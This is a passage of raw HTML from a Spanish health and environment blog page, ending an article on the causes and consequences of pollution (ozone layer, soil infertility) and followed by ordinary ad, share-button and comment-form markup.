<p><img loading="lazy" decoding="async" class=" wp-image-8374 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/06/atmosfera-300x165.jpg" alt="" width="734" height="404" srcset="https://mentecuerposano.com/wp-content/uploads/2017/06/atmosfera-300x165.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/06/atmosfera-696x383.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/06/atmosfera.jpg 750w" sizes="(max-width: 734px) 100vw, 734px" />La capa de ozono es una de las capas de la estrat&oacute;sfera terrestre y protege al planeta del ingreso de los da&ntilde;inos rayos ultravioleta. Mientras m&aacute;s delgada es esta capa, mayor cantidad de radiaci&oacute;n nociva ingresa.</p>
<h2><strong>5.- Infertilidad de la tierra</strong></h2>
<p>La cantidad de desechos y qu&iacute;micos que vertemos en la tierra todos los d&iacute;as causan que &eacute;sta se vuelva t&oacute;xica y no pueda sostener el crecimiento de las plantas. Por tanto, en las zonas donde la tierra se encuentra muy contaminada los cultivos de los cuales dependemos los humanos no pueden crecer.</p>
<p><span style="text-decoration: underline;"><strong><a href="https://mentecuerposano.com/degradacion-del-suelo/"><span style="color: #0000ff; text-decoration: underline;">Lee las consecunecias de la degradaci&oacute;n del suelo</span></a></strong></span></p>
<p>&iexcl;Comparte esta importante informaci&oacute;n con todas las personas que conozcas!</p>
<p>&nbsp;</p>
<p><strong>MIRA ESTOS ENLACES:</strong></p>
<p><strong>Cambio Clim&aacute;tico: Causas Y Consecuencias</strong></p>
<p><strong><a href="https://mentecuerposano.com/hechos-sobre-el-calentamiento-global/">35 Hechos Sorprendentes Sobre El Calentamiento Global</a></strong></p>
<p><strong><a href="https://mentecuerposano.com/lo-nadie-te-dijo-los-aceites-esencias-difusion/">La Verdad De Los Aceites Esenciales De Difusi&oacute;n Que Nadie Te Dice</a></strong></p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 4178px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Guardar</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 4178px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Guardar</span>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 36px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Guardar</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 36px; left: 20px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Guardar</span>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="8151" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Poluci%C3%B3n+mundial%3A+causas+y+consecuencias&url=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F" data-link="https://twitter.com/intent/tweet?text=Poluci%C3%B3n+mundial%3A+causas+y+consecuencias&url=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpolucion%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/energia-nuclear/">Energía nuclear: ventajas y desventajas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/reciclar/">40 cosas muy interesantes de reciclar</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/assul/">Odette</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Odette"></span><meta itemprop="datePublished" content="2017-08-03T23:54:34+00:00"><meta itemprop="dateModified" content="2017-08-04T00:38:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/polucion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="Polución mundial: causas y consecuencias"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/07/autos-chimenea-humo.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/polucion/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='8151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebf1cc9132" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_691837658db83_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_691837658db83" ><script>var block_td_uid_3_691837658db83 = new tdBlock();
block_td_uid_3_691837658db83.id = "td_uid_3_691837658db83";
block_td_uid_3_691837658db83.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_691837658db83_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_691837658db83_rand","tdc_css_class_style":"td_uid_3_691837658db83_rand_style"}';
block_td_uid_3_691837658db83.td_column_number = "1";
block_td_uid_3_691837658db83.block_type = "td_block_1";
block_td_uid_3_691837658db83.post_count = "5";
block_td_uid_3_691837658db83.found_posts = "815";
block_td_uid_3_691837658db83.header_color = "#";
block_td_uid_3_691837658db83.ajax_pagination_infinite_stop = "";
block_td_uid_3_691837658db83.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_691837658db83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_691837658db83 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_69183765920b9_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_69183765920b9" ><script>var block_td_uid_4_69183765920b9 = new tdBlock();
block_td_uid_4_69183765920b9.id = "td_uid_4_69183765920b9";
block_td_uid_4_69183765920b9.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69183765920b9_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69183765920b9_rand","tdc_css_class_style":"td_uid_4_69183765920b9_rand_style"}';
block_td_uid_4_69183765920b9.td_column_number = "1";
block_td_uid_4_69183765920b9.block_type = "td_block_1";
block_td_uid_4_69183765920b9.post_count = "0";
block_td_uid_4_69183765920b9.found_posts = "0";
block_td_uid_4_69183765920b9.header_color = "#";
block_td_uid_4_69183765920b9.ajax_pagination_infinite_stop = "";
block_td_uid_4_69183765920b9.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_69183765920b9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_69183765920b9 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img loading="lazy" decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_69183765937f9_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69183765937f9" ><script>var block_td_uid_6_69183765937f9 = new tdBlock();
block_td_uid_6_69183765937f9.id = "td_uid_6_69183765937f9";
block_td_uid_6_69183765937f9.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 